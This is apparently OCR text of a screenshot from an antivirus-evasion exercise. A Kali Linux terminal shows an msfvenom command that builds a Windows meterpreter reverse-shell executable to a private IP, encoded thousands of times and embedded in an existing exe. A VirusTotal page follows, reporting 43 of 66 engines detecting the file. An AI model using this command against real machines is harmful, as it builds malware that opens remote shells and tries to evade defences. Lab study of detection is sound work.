 root@kali:~/Desktop/bypassAntivir# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.164.140 LPORT=9999 -f exe -e x86/shikata_ga_
nai -i 5000 -k -x zararli_yazilim_encoded_v3.exe -o zararli_yazilim_encoded_v4.exe
VirusTotal - Mozilla Firefox
File Edit View History Bookmarks Tools Help
VirusTotal
https://www.virustotal.com/#/file/181a2e406cd8af1fddebe0d455231ffbfd732318d59f73236a03bffa476ed9ba/detection
Search
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Most Visited Getting Started
Search or scan a URL, IP address, domain, or file hash
Sign in
43 engines detected this file
SHA-256 181a2e406cd8af1fddebe0d455231ffbfd732318d59f73236a03bffa476ed9ba
File name zararli_yazilim_encoded_v4.exe
File size 261 KB
Last analysis 2018-04-14 08:41:21 UTC
EXE
43 / 66